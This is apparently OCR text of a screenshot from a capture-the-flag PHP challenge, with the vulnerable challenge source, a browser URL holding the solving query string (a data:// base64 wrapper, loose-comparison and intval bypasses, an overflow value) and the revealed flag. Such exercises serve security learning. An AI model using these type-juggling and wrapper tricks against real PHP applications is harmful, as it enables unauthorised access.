 不安全 | 148.70.62.239:23023/challenge23.php?key1=data://text/plain;base64,SGVsbG8gaGFja2VyIQ==&key2=skwerl11&key3=0x29a&key4=99999999999
应用 bank 个人中心 已导入 Challenges Windows 使用教...
<?php
highlight_file(__FILE__);
@$k1=$_GET['key1'];
@$k2=$_GET['key2'];
if(@file_get_contents($k1)==="Hello hacker!"){
echo 'welcome! Hacker!<br>';
if(md5($k2)>666666*666666)
{
include('flag.php');
@$k3=$_GET['key3'];
@$k4=$_GET['key4'];
if(intval($k3)<666)
{
if($k3==666)
{
echo 'Come on, flag is coming<br>';
if($k4>0)
{
if(intval($k3+$k4)<666)
echo $flag;
}
}
}else{
exit();
}
}else{
exit();
}
}else{
exit();
}
?>
welcome! Hacker!
Come on, flag is coming
flag{4rvfadsadaczcfdhfd}